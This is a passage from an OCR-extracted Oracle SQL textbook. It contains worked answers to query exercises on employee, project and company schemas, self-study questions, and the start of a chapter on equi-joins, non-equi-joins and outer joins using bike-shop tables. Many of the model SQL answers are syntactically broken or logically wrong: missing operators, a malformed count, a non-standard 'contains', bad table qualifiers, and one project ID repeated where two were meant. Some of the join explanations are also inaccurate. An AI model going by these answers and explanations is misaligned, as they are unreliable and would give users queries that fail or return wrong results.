
Oracle / 42
from Employee where emp_no < 123460 and pay_rate > some (select pay_rate from Employee where emp_no ≥ 123460); (8) Get employees who are working either on the date 19860419 or
19860420. select emp_no from Duty_allocation where Day in (19860419, 19860420); OR select emp_no from Duty_allocation where Day = 19860419 or Day = 19860420. (9) Find the names of all employees who are assigned to all positions
that require a Chef’s skill. select S.Name from Employee S where (select posting_no from Duty_allocation D where S.emp_no = D.emp_no) contains (select P.posting_no from position P where P.skill = 'Chef'); (10) Find the employees with the lowest pay rate select emp_no, Name, Pay_rate from Employee where pay_rate ≤ all (select pay_rate from Employee) (11) Get the names of Chef's paid at the minimum Pay-Rate. select name from Employee where skill = 'Chef' and pay_Rate ≤ all (select pay_rate from Employee where skill = 'Chef') (12) Find the names and the rate of pay of all employees who are allocated
a duty. select name, pay_rate from Employee where EXISTS (select * from Duty_allocation where Employee.emp_no = Duty_allocation.emp_no) (13) Find the names and the rate of pay of all employees who are not
allocated a duty. select name, pay_rate from Employee where NOT EXISTS (select * from Duty_allocation where Employee.emp_no = Duty_allocation.emp_no)

Data Manipulation & Control / 43
(14) Get employees who are waiters or work at Posting-no 321 (select emp_no from Employee where skill = 'waiter') Union (select emp_no from Duty_allocation where posting_no = 321) (15) Get employee numbers of persons who work at posting-no 321 but
don't have the skill of waiter. (select emp_no from Duty_allocation where posting_no = 321) minus (select emp_no from Employee where skill 'waiter') (16) Get a list of employees not assigned a duty (select emp_no from Employee) minus (select emp_no from Duty_allocation) (17) Get a list of names of employees with the skill of Chef who are assigned a
duty select Name from Employee where emp_no in ((select emp_no from Employee where skill = 'Chef') intersect (select emp_no from Duty_allocation)); (18) Get a count of different employees on each shift select shift, count (distinct emp_no) from Duty_allocation group by shift; (19) Get the employee numbers of all employees working on at least two
dates. select emp_no from Duty_allocation group by emp_no having (count;*) > 1 (II) Consider the given database : Project (project_id, proj_name, chief_arch) Employee (Emp_id, Emp_name) Assigned_To (Project_id, emp_id) Find the SQL queries for the following statements : (1) Get employee number of employees working on project C353 select emp_id from Assigned_To where projectid = 'C353'; (2) Get details of employees working on project C 353.

Oracle / 44
select A.empid, emp_name from A.Assigned_To A, Employee where project_id = 'C353' ; (3) Obtain details of employees working on Database project select Emp_name, A. Emp_id from A. Assigned_To A, Employee where project_id in (select P. project_id from P. project where P. project_name = 'Database'); (4) Get details of employees working on both C353 and C354. (select Emp_name, A. emp_id from Assigned_to A, Employee where A.Project_id = C354) intersect (select emp_name, A.empid from A.Assigned_To A, Employee where project_id = 'C354'); (5) Get employee numbers of employees who do not work on project C
453 (select emp_id from Employee) minus (select emp_id from assigned_to where project_id = 'C453'); (6) Get the employee numbers of employees who work on all projects. select emp_id from assigned to where project_id = all (select project_id from project); (7) Get employee numbers of employees who work on at least all those
projects that employee 107 works on ((select emp_id from Assigned_To where project_id = all (select project_id from Assigned_To where emp_id = 107)) minus 107); (8) Get employee numbers who work on at least one project that
employee 107 works on. ((select emp_id from Assigned_To where project_id in (select project_id from Assigned to where emp_id = 107) minus 107);
(III) Consider the employee database : employee (employee_name, street, city) works (employee_name, company_name, salary)

Data Manipulation & Control / 45
company (company_name, city) manages (employee_name, manager_name). Give an expression in SQL for each of the following : (1) Find the names of all employees who work for FBC. select employee_name from works where company_name = 'FBC' ; (2) Find the names and cities of all employees who work for FBC. select employee·employee_name, city from works, employee where employee·employee_name = works · employee_name and company_name = 'FBC'; (3) Find the names, street address, and cities of residence of all
employees who work for FBC and earn more than $ 10,000. select employee·employee_name, street, city from works employee where employee·employee_name = works·employee_name and company_name ='FBC' and salary > 10000; (4) Find all employees in the database who live in the same cities as the
companies for which they work. select w.employee_name from works w, emple, comp c where e.emp_name = w.emp_name and C.company_name . w. company_name and e.city = city; (5) Find all employees in the database who live in the same cities and on
the same street as do their managers. select E.employee_name from employee E.employee T, manages
where E.employee_name= manages.employee_name and E.street = T.street and E.city = T.city and T.employee_name = manages.manager_name; (6) Find all employees in the database who do not work for FBC. (select employee_name from employee) minus (select employee_name from works where company_name = 'FBC'); (7) Find all employees in the database who earn more than every
employee of small bank corporation select employee_name from works where salary > (select max (salary) from works where company_name = 'FBC'); (8) Find all employees who earn more than the average salary of all
employees of their company. select T.employee_name from works T. where salary > (select avg (S.salary) from works S. where T.company_name = S.company_name);

Oracle / 46
(9) Find the company that has the smallest payroll SQL> create view payroll (compname, smallpay) as select company_name, min (salary) from works group by company name; SQL> select company name from payroll where small_pay = (select min (small_pay) from payroll); (10) Find those companies whose employees earn a higher salary, on
average than the average salary at FBC SQL> create view avg_salary (comp_name, av_sal) as select company_name, avg (salary) from works group by company_name SQL> select T.comp_name from avg_salary T. avg_salary S. where S.company_name = 'FBC' and T.av_sal > S.av_sal; (11) Find the company that has must employees SQL> create view no_emp (compname, no_employee) as select company_name, count (employee_name) from works group by company_name; SQL> select company_name from no_emp where no_employee = (select max no_emplyee) from no_emp)
2.18 SUMMARY
SQL is devided into three groups of command DDL (Data definition language),DML(Data manipulation language) DCL (Data Control language). DDL related with the structure of the objects. It has create table, alter table, drop table, create view & create index commands. DML is related with the data in the table
2.19 CHECK YOUR PROGRESS - ANSWERS
2.2-2.7 1)Grant & Revoke
2) Unique & Not Null 3) DDL 4)Commit
5) Having
2.8-2.12 1)Grouped 2)Distinct or Unique

Data Manipulation & Control / 47
2.13-2.16 1) Avg () 2) Sub Query/Nested Query 3)Open 4) Dynamic SQL
2.20 QUESTIONS FOR SELF-STUDY Q.1 Define the following terms : (i) DDL (ii) DML Q.2 What are the data types in SQL ? Q.3 Give syntax of following SQL commands : (i) CREATE (ii) ALTER (iii) DROP (iv) INSERT (v) DELETE (vi) UPDATE (vii) SELECT Q.4 What are subdivisions of SQL ? Q.5 What are the set operations of SQL-92 ? Explain with examples. Q.6 Write a note on : (i) Nested sub queries (ii) Views in SQL (iii) Indexes in SQL (iv) DCL (v) Embedded SQL (vi) Dynamic SQL. Q.7 Consider the insurance database : Person(driver_id, name, address) Car(license, model, year) Accident(report_no, data, location) Owns(driver_id, license) Participated(driver_id, report_no, damage_amount) Give an expression in SQL for each of the following :
1. Find the total number of people who owned cars that were involved in accident in 1989.
2. Find the total number of accidents in which car belonging to John Smith is involved
3. Add a new accident to the database 4. Delete the Mazda belonging to John Smith.
Q.8 Consider the schema for Presidential database President(pres_id, last_name, first_name, political_party, state_from) Administration(start_data, pre_id, end_data, VP_last_name, VP_first_name)
State(state_name, data_admitted, area, population, capital_city) Write SQL queries. Q.9 Consider the relation schemas customer(customer_name, customer_street, customer_city) account
(branch_name, account_no, balance) Depositor(customer_name, account_no) Give an expression in SQL for following query : Find the average balance for each customer who lives in Harison and has at
least three accounts.

Oracle / 48
Q.10 Consider the following tables : Frequents(visitor, stall) Servers(stall, icecream) Likes(visitor, icecream) Write the following queries in SQL.
1. Print the stalls that serve the ice cream that visitor john likes. 2. Print the visitors that frequently visit at least one stall that serves the ice cream
they like.
2.21 SUGGESTED READINGS
Teach Yourself SQL in 21 Days - By Ryan K. Stephens Ronald R Plew Using Oracle Application - By Jim Crum
Data Manipulation & Control / 49
NOTES

Oracle / 50
NOTES

Query Multiple Tables / 51
Chapter 3
QUERY MULTIPLE TABLES
3.0 Objectives 3.1 Introduction 3.2 Joins 3.2.1 Equi-Join. 3.2.2 Non-Equi-Join. 3.2.3 Outer Join versus Inner Join 3.2.4 Joining Table to Itself. 3.3 Procedures and Functions 3.4 Creating a Procedure 3.5 Executing a Procedure 3.6 Deleting a Procedure 3.7 Functions 3.7.1 Aggregate Functions 3.7.2 Date & Time Function 3.7.3 Arithmatic Functions 3.7.4 Character Functions 3.7.5 Conversion Functions 3.7.6 Miscelleneous Functions 3.8 Summary 3.9 Check Your Progress - Answers 3.10 Questions for Self – Study 3.11 Suggested Readings
3.0 OBJECTIVES
After reading this chapter you will able to explain how to Creating procedure explain how to Executing procedure explain how to Deleting procedure describe Function
3.1 INTRODUCTION
Today you will learn about joins. This information will enable you to gather and manipulate data across several tables. By the end of the day, you will understand and be able to do the following :
Perform an outer join Perform a left join Perform a right join Perform an equi-join Perform a non-equi-join Join a table to itself.

Oracle / 52
3.2 JOINS
One of the most powerful features of SQL is its capability to gather and manipulate
data from across several tables. Without this feature you would have to store all the data elements necessary for each application in one table. Without common tables you would need to store the same data in several tables. Imagine having to redesign, rebuild, and repopulate your tables and databases every time your user needed a query with a new piece of information. The JOIN statement of SQL enables you to design smaller, more specific tables that are easier to maintain than larger tables.
Multiple Tables in a Single SELECT Statement Like Dorothy in The Wizard of Oz, you have had the power to join tables since Day
2, "Introduction to the Query : The SELECT Statement," when you learned about SELECT and FROM. Unlike Dorothy, you do not have to click you heels together three times to perform a join. Use the following two tables, named, cleverly enough, TABLE1 and TABLE2.
INPUT : SELECT * FROM TABLE1
OUTPUT :
ROW REMARKS ======= ======= row 1 Table 1 row 2 Table 1 row 3 Table 1 row 4 Table 1 row 5 Table 1 row 6 Table 1 INPUT : SELECT * FROM TABLE2 OUTPUT : ROW REMARKS ========= ======== row 1 table 2 row 2 table 2 row 3 table 2 row 4 table 2 row 5 table 2 row 6 table 2 To join these two tables, type this : INPUT : SELECT * FROM TABLE1, TABLE2 OUTPUT :

Query Multiple Tables / 53
ROW REMARKS ROW REMARKS ========= ========== ======== ========== row 1 Table 1 row 1 table 2 row 1 Table 1 row 2 table 2 row 1 Table 1 row 3 table 2 row 1 Table 1 row 4 table 2 row 1 Table 1 row 5 table 2 row 1 Table 1 row 6 table 2 row 2 Table 1 row 1 table 2 row 2 Table 1 row 2 table 2 row 2 Table 1 row 3 table 2 row 2 Table 1 row 4 table 2 row 2 Table 1 row 5 table 2 row 2 Table 1 row 6 table 2 row 3 Table 1 row 1 table 2 row 3 Table 1 row 2 table 2 row 3 Table 1 row 3 table 2 row 3 Table 1 row 4 table 2 row 3 Table 1 row 5 table 2 row 3 Table 1 row 6 table 2 row 4 Table 1 row 1 table 2 row 4 Table 1 row 2 table 2 row 4 Table 1 row 3 table 2 row 4 Table 1 row 4 table 2 row 4 Table 1 row 5 table 2 row 4 Table 1 row 6 table 2 row 5 Table 1 row 1 table 2 row 5 Table 1 row 2 table 2 row 5 Table 1 row 3 table 2 row 5 Table 1 row 4 table 2 row 5 Table 1 row 5 table 2 row 5 Table 1 row 6 table 2 row 6 Table 1 row 1 table 2 row 6 Table 1 row 2 table 2 row 6 Table 1 row 3 table 2 row 6 Table 1 row 4 table 2 row 6 Table 1 row 5 table 2 row 6 Table 1 row 6 table 2 Thirty-six rows! Where did they come from ? And what kind of join is this ? A close examination of the result of the first join shows that each row from TABLE1
was added to each row from TABLE2. An extract from this join shows what happened : OUTPUT : ROW REMARKS ROW REMARKS ===== ========== ======= ======== row 1 Table 1 row 1 table 2 row 1 Table 1 row 2 table 2 row 1 Table 1 row 3 table 2 row 1 Table 1 row 4 table 2 row 1 Table 1 row 5 table 2 row 1 Table 1 row 6 table 2

Oracle / 54
Notice how each row in TABLE2 was combined with row 1 in TABLE1. Congratulations! You have performed your first join. But what kind of join? An inner join? an outer join? or what? Well, actually this type of join is called a cross-join. A cross-join is not normally as useful as the other joins covered today, but this join does illustrate the basic combining property of all joins : Joins bring tables together.
Suppose you sold parts to bike shops for a living. When you designed your database, you built one big table with all the pertinent columns. Every time you had a new requirement, you added a new column or started a new table with all the old data plus the new data required to create a specific query. Eventually, your database would collapse from its own weight-not a pretty sight. An alternative design, based on a relational model, would have you put all related data into one table. Here's how your customer table would look :
INPUT : SELECT * FROM CUSTOMER OUTPUT :
NAME ADDRESS STATE ZIP PHONE REMARKS ======== ========= ====== ==== ======= ======== TRUE WHEEL 55O HUSKER NE 58702 555-4545 NONE BIKE SPEC CPT SHRIVE LA 45678 555-1234 NONE LE SHOPPE HOMETOWN KS 54678 555-1278 NONE AAA BIKE 10 OLDTOWN NE 56784 555-3421 JOHN-MGR JACKS BIKE 24 EGLIN FL 34567 555-2314 NONE
Finding the Correct Column
When you joined TABLE1 and TABLE2, you used SELECT *, which returned all the columns in both tables. In joining ORDERS to PART, the SELECT statement is a bit more complicated :
SELECT O.ORDEREDON, O.NAME, O.PARTNUM, P.PARTNUM, P.DESCRIPTION SQL is smart enough to know that ORDEREDON and NAME exist only in
ORDERS and that DESCRIPTION exists only in PART, but what about PARTNUM, which exists in both? If you have a column that has the same name in two tables, you must use an alias in your SELECT clause to specify which column you want to display. A common technique is to assign a single character to each table, as you did in the FROM clause :
FROM ORDERS O, PART P You use that character with each column name, as you did in the preceding
SELECT clause. The SELECT clause could also be written like this : SELECT ORDEREDON, NAME, O.PARTNUM, P.PARTNUM, DESCRIPTION But remember, someday you might have to come back and maintain this query. It
does not hurt to make it more readable. Now back to the missing statement.
3.2.1 Equi-Joins An extract from the PART/ORDERS join provides a clue as to what is missing : 30-JUN-1996 TRUE WHEEL 42 54 PEDALS 30-JUN-1996 BIKE SPEC 54 54 PEDALS 30-MAY-1996 BIKE SPEC 10 54 PEDALS Notice the PARTNUM fields that are common to both tables. What if you wrote the
following ? INPUT : SELECT O.ORDEREDON, O.NAME, O.PARTNUM, P.PARTNUM, P.DESCRIPTION

Query Multiple Tables / 55
FROM ORDERS O, PART P WHERE O.PARTNUM = P.PARTNUM OUTPUT :
ORDEREDON NAME PARTNUM PARTNUM DESCRIPTION =========== ========= ======== ======= =========== 1-JUN-1996 AAA BIKE 10 10 TANDEM 30-MAY-1996 BIKE SPEC 10 10 TANDEM 2-SEP-1996 TRUE WHEEL 10 10 TANDEM 1-JUN-1996 LE SHOPPE 10 10 TANDEM 30-MAY-1996 BIKE SPEC 23 23 MOUNTAIN BIKE 15-MAY-1996 TRUE WHEEL 23 23 MOUNTAIN BIKE 30-JUN-1996 TRUE WHEEL 42 42 SEATS 1-JUL-1996 AAA BIKE 46 46 TIRES 30-JUN-1996 BIKE SPEC 54 54 PEDALS 1-JUL-1996 AAA BIKE 76 76 ROAD BIKE 17-JAN-1996 BIKE SPEC 76 76 ROAD BIKE 19-MAY-1996 TRUE WHEEL 76 76 ROAD BIKE 11-JUL-1996 JACKS BIKE 76 76 ROAD BIKE 17-JAN-1996 LE SHOPPE 76 76 ROADBIKE
Using the column PARTNUM that exists in both of the preceding tables, you have just combined the information you had stored in the ORDERS table with information from the PART table to show a description of the parts the bike shops have ordered from you. The join that was used is called an equi-join because the goal is to match the values of a column in one table to the corresponding values in the second table.
You can further qualify this query by adding more conditions in the WHERE clause. For example:
INPUT/OUTPUT : SELECT O.ORDEREDON, O.NAME, O.PARTNUM, P.PARTNUM, P.DESCRIPTION FROM ORDERS O, PART P WHERE O.PARTNUM = P.PARTNUM AND O.PARTNUM = 76
ORDEREDON NAME PARTNUM PARTNUM DESCRIPTION =========== ======= ======== ================== 1-JUL-1996 AAA BIKE 76 76 ROAD BIKE 17-JAN-1996 BIKE SPEC 76 76 ROAD BIKE 19-MAY-1996 RUE WHEEL 76 76 ROAD BIKE 11-JUL-1996 JACKS BIKE 76 76 ROAD BIKE 17-JAN-1996 LE SHOPPE 76 76 ROAD BIKE
The number 76 is not very descriptive, and you would not want your sales people to have to memorize a part number. (We have had the misfortune to see many data information systems in the field that require the end user to know some obscure code for something that had a perfectly good name. Please don't write one of those!) Here's another way to write the query :
INPUT/OUTPUT : SELECT O.ORDEREDON, O.NAME, O.PARTNUM, P.PARTNUM, P.DESCRIPTION FROM ORDERS O, PART P

Oracle / 56
WHERE O.PARTNUM = P.PARTNUM AND P.DESCRIPTION = 'ROAD BIKE'
ORDEREDON NAME PARTNUM PARTNUM DESCRIPTION =========== ========= =========== ================== 1-JUL-1996 AAA BIKE 76 76 ROAD BIKE 17-JAN-1996 BIKE SPEC 76 76 ROAD BIKE 19-MAY-1996 TRUE WHEEL 76 76 ROAD BIKE 11-JUL-1996 JACKS BIKE 76 76 ROAD BIKE 17-JAN-1996 LE SHOPPE 76 76 ROAD BIKE
Along the same line, take a look at two more tables to see how they can be joined. In this example the employee_id column should obviously be unique. You could have employees with the same name, they could work in the same department, and earn the same salary. However, each employee would have his or her own employee_id. To join these two tables, you would use the employee_id column.
EMPLOYEE_TABLE EMPLOYEE_PAY_TABLE
employee_id employee_id
last_name salary
first_name department
middle_name supervisor
marital_status
INPUT : SELECT E.EMPLOYEE_ID, E.LAST_NAME, EP.SALARY FROM EMPLOYEE_TBL E, EMPLOYEE_PAY_TBL EP WHERE E.EMPLOYEE_ID = EP.EMPLOYEE_ID AND E.LAST_NAME = 'SMITH'; OUTPUT : E.EMPLOYEE_ID E.LAST_NAME EP.SALARY ============= =========== ========= 13245 SMITH 35000.00 Back to the original tables. Now you are ready to use all this information about
joins to do something really useful: finding out how much money you have made from selling road bikes :
INPUT/OUTPUT : SELECT SUM(O.QUANTITY * P.PRICE) TOTAL FROM ORDERS O, PART P WHERE O.PARTNUM = P.PARTNUM AND P.DESCRIPTION = 'ROAD BIKE' TOTAL =========== 19610.00 With this setup, the sales people can keep the ORDERS table updated, the
production department can keep the PART table current, and you can find your bottom line without redesigning your database.

Query Multiple Tables / 57
Can you join more than one table? For example, to generate information to send out an invoice, you could type this statement:
INPUT/OUTPUT : SELECT C.NAME, C.ADDRESS, (O.QUANTITY * P.PRICE) TOTAL FROM ORDER O, PART P, CUSTOMER C WHERE O.PARTNUM = P.PARTNUM AND O.NAME = C.NAME NAME ADDRESS TOTAL ========== ============ ========= TRUE WHEEL 55O HUSKER 1200.00 BIKE SPEC CPT SHRIVE 2400.00 LE SHOPPE HOMETOWN 3600.00 AAA BIKE 10 OLDTOWN 1200.00 TRUE WHEEL 55O HUSKER 2102.70 BIKE SPEC CPT SHRIVE 2803.60 TRUE WHEEL 55O HUSKER 196.00 AAA BIKE 10 OLDTOWN 213.50 BIKE SPEC CPT SHRIVE 542.50 TRUE WHEEL 55O HUSKER 1590.00 BIKE SPEC CPT SHRIVE 5830.00 JACKS BIKE 24 EGLIN 7420.00 LE SHOPPE HOMETOWN 2650.00 AAA BIKE 10 OLDTOWN 2120.00 You could make the output more readable by writing the statement like this : INPUT/OUTPUT : SELECT C.NAME, C.ADDRESS, O.QUANTITY * P.PRICE TOTAL FROM ORDERS O, PART P, CUSTOMER C WHERE O.PARTNUM = P.PARTNUM AND O.NAME = C.NAME ORDER BY C.NAME NAME ADDRESS TOTAL ========== ========== =========== AAA BIKE 10 OLDTOWN 213.50 AAA BIKE 10 OLDTOWN 2120.00 AAA BIKE 10 OLDTOWN 1200.00 BIKE SPEC CPT SHRIVE 542.50 BIKE SPEC CPT SHRIVE 2803.60 BIKE SPEC CPT SHRIVE 5830.00 BIKE SPEC CPT SHRIVE 2400.00 JACKS BIKE 24 EGLIN 7420.00 LE SHOPPE HOMETOWN 2650.00 LE SHOPPE HOMETOWN 3600.00 TRUE WHEEL 55O HUSKER 196.00 TRUE WHEEL 55O HUSKER 2102.70 TRUE WHEEL 55O HUSKER 1590.00 TRUE WHEEL 55O HUSKER 1200.00

Oracle / 58
You can make the previous query more specific, thus more useful, by adding the DESCRIPTION column as in the following example :
INPUT/OUTPUT : SELECT C.NAME, C.ADDRESS, O.QUANTITY * P.PRICE TOTAL, P.DESCRIPTION FROM ORDERS O, PART P, CUSTOMER C WHERE O.PARTNUM = P.PARTNUM AND O.NAME = C.NAME
ORDER BY C.NAME NAME ADDRESS TOTAL DESCRIPTION
========== ========== ========= ==============
AAA BIKE 10 OLDTOWN 213.50 TIRES
AAA BIKE 10 OLDTOWN 2120.00 ROAD BIKE
AAA BIKE 10 OLDTOWN 1200.00 TANDEM
BIKE SPEC CPT SHRIVE 542.50 PEDALS
BIKE SPEC CPT SHRIVE 2803.60 MOUNTAIN BIKE
BIKE SPEC CPT SHRIVE 5830.00 ROAD BIKE
BIKE SPEC CPT SHRIVE 2400.00 TANDEM
JACKS BIKE 24 EGLIN 7420.00 ROAD BIKE
LE SHOPPE HOMETOWN 2650.00 ROAD BIKE
LE SHOPPE HOMETOWN 3600.00 TANDEM
TRUE WHEEL 55O HUSKER 196.00 SEATS
TRUE WHEEL 55O HUSKER 2102.70 MOUNTAIN BIKE
TRUE WHEEL 55O HUSKER 1590.00 ROAD BIKE
TRUE WHEEL 55O HUSKER 1200.00 TANDEM
This information is a result of joining three tables. You can now use this
information to create an invoice.
3.2.2 Non-Equi-Joins
Because SQL supports an equi-join, you might assume that SQL also has a non-
equi-join. You would be right! Whereas the equi-join uses an = sign in the WHERE
statement, the non-equi-join uses everything but an = sign. For example :
INPUT :
SELECT O.NAME, O.PARTNUM, P.PARTNUM,
O.QUANTITY * P.PRICE TOTAL
FROM ORDERS O, PART P
WHERE O.PARTNUM > P.PARTNUM
OUTPUT :

Query Multiple Tables / 59
NAME PARTNUM PARTNUM TOTAL ========== =========== ========= ========= TRUE WHEEL 76 54 162.75 BIKE SPEC 76 54 596.75 LE SHOPPE 76 54 271.25 AAA BIKE 76 54 217.00 JACKS BIKE 76 54 759.50 TRUE WHEEL 76 42 73.50 BIKE SPEC 54 42 245.00 BIKE SPEC 76 42 269.50 LE SHOPPE 76 42 122.50 AAA BIKE 76 42 98.00 AAA BIKE 46 42 343.00 JACKS BIKE 76 42 343.00 TRUE WHEEL 76 46 45.75 BIKE SPEC 54 46 152.50 BIKE SPEC 76 46 167.75 LE SHOPPE 76 46 76.25 AAA BIKE 76 46 61.00 JACKS BIKE 76 46 213.50 TRUE WHEEL 76 23 1051.35 TRUE WHEEL 42 23 2803.60 ... This listing goes on to describe all the rows in the join WHERE O.PARTNUM >
P.PARTNUM. In the context of your bicycle shop, this information does not have much meaning, and in the real world the equi-join is far more common than the non-equi-join. However, you may encounter an application in which a non-equi-join produces the perfect result. 3.2.3 Outer Joins versus Inner Joins
Just as the non-equi-join balances the equi-join, an outer join complements the inner join. An inner join is where the rows of the tables are combined with each other, producing a number of new rows equal to the product of the number of rows in each table. Also, the inner join uses these rows to determine the result of the WHERE clause. An outer join groups the two tables in a slightly different way. Using the PART and ORDERS tables from the previous examples, perform the following inner join:
INPUT : SELECT P.PARTNUM, P.DESCRIPTION, P.PRICE, O.NAME, O.PARTNUM FROM PART P JOIN ORDERS O ON ORDERS.PARTNUM = 54 OUTPUT :
PARTNUM DESCRIPTION PRICE NAME PARTNUM ======= ========== ======= ======== ======== 54 PEDALS 54.25 BIKE SPEC 54 42 SEATS 24.50 BIKE SPEC 54 46 TIRES 15.25 BIKE SPEC 54 23 MOUNTAIN BIKE 350.45 BIKE SPEC 54 76 ROAD BIKE 530.00 BIKE SPEC 54 10 TANDEM 1200.00 BIKE SPEC 54
The result is that all the rows in PART are spliced on to specific rows in ORDERS where the column PARTNUM is 54. Here's a RIGHT OUTER JOIN statement :
INPUT/OUTPUT : SELECT P.PARTNUM, P.DESCRIPTION, P.PRICE,

Oracle / 60
O.NAME, O.PARTNUM FROM PART P RIGHT OUTER JOIN ORDERS O ON ORDERS.PARTNUM = 54
PARTNUM DESCRIPTION PRICE NAME PARTNUM ======= =========== ======= ======== ======= <null> <null> <null> TRUE WHEEL 23 <null> <null> <null> TRUE WHEEL 76 <null> <null> <null> TRUE WHEEL 10 <null> <null> <null> TRUE WHEEL 42 54 PEDALS 54.25 BIKE SPEC 54 42 SEATS 24.50 BIKE SPEC 54 46 TIRES 15.25 BIKE SPEC 54 23 MOUNTAIN BIKE 350.45 BIKE SPEC 54 76 ROAD BIKE 530.00 BIKE SPEC 54 10 TANDEM 1200.00 BIKE SPEC 54 <null> <null> <null> BIKE SPEC 10 <null> <null> <null> BIKE SPEC 23 <null> <null> <null> BIKE SPEC 76 <null> <null> <null> LESHOPPE 76 <null> <null> <null> LE SHOPPE 10 <null> <null> <null> AAA BIKE 10 <null> <null> <null> AAA BIKE 76 <null> <null> <null> AAA BIKE 46 <null> <null> <null> JACKS BIKE 76
This type of query is new. First you specified a RIGHT OUTER JOIN, which caused SQL to return a full set of the right table, ORDERS, and to place nulls in the fields where ORDERS.PARTNUM <> 54. Following is a LEFT OUTER JOIN statement :
INPUT/OUTPUT : SELECT P.PARTNUM, P.DESCRIPTION,P.PRICE, O.NAME, O.PARTNUM FROM PART P LEFT OUTER JOIN ORDERS O ON ORDERS.PARTNUM = 54
PARTNUM DESCRIPTION PRICE NAME PARTNUM =========== ============== =========== ========= ========= 54 PEDALS 54.25 BIKE SPEC 54 42 SEATS 24.50 BIKE SPEC 54 46 TIRES 15.25 BIKE SPEC 54 23 MOUNTAIN BIKE 350.45 BIKE SPEC 54 76 ROAD BIKE 530.00 BIKE SPEC 54 10 TANDEM 1200.00 BIKE SPEC 54
You get the same six rows as the INNER JOIN. Because you specified LEFT (the
LEFT table), PART determined the number of rows you would return. Because PART is smaller than ORDERS, SQL saw no need to pad those other fields with blanks.
Don't worry too much about inner and outer joins. Most SQL products determine the optimum JOIN for your query. In fact, if you are placing your query into a stored procedure (or using it inside a program (both stored procedures and Embedded SQL covered on Day 13, "Advanced SQL Topics"), you should not specify a join type even if your SQL implementation provides the proper syntax. If you do specify a join type, the optimizer chooses your way instead of the optimum way.
